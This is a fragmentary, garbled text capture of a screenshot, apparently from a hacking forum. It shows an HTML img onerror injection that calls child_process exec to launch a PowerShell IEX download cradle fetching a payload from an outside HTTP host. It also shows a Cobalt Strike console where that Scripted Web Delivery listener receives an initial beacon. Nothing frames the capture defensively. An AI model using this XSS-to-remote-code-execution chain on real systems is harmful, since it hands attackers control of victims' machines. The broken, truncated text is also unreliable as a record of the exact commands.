 1 KB
19 KB
27,411 KB
29 KB
<img src=x onerror="
const ex
child_pr
exec('
exe -no
c "IEX (
net.v
down
http://
80/a'))"
data'
data) {a
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external inter... listener user computer note proce... pid arch last
11... asd bai TEST-... powe... 20536 x64 25s
Event Log X Beacon 192.168.15.1@20536 X
05/10 19:01:57 *** 2 has joined.
05/10 19:04:16 *** 2 hosted Scripted Web Delivery (powershell) @ http://1 .57:80/a
05/10 19:07:32 *** initial beacon from b @192.168.15.1 (T )
[05/10 19:07] 2 [lag: 00]
event>
黑客街
主题: 4 100%